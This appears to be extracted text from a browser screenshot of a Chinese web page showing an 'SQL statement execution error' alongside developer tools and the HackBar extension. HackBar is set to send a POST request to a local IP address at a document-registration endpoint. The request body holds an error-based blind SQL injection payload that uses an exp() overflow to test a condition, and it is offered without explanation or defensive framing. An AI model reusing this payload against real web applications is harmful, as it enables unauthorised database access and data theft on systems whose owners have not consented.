 SQL语句执行错误
文件：
元素 控制台 源代码/来源 网络 性能 内存 Lighthouse 应用 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.28.144/general/document/index.php/recv/register/insert
Use POST method
enctype
application/x-www-form-urlencoded
Body
title)values("'"^exp(if(1%3D2,1,710)))# =1&_SERVER=